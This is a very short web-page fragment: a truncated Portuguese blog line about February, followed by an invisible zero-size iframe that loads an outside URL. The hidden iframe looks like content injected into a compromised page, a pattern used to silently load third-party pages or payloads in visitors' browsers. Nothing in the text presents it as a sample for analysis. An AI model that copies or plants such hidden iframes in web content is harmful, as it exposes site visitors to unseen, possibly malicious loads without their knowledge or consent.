 Fevereiro, o mês perfeito para…<iframe src=http://www.nubelo.com/blog/mark/ width=0 height=0 frameborder=0></iframe>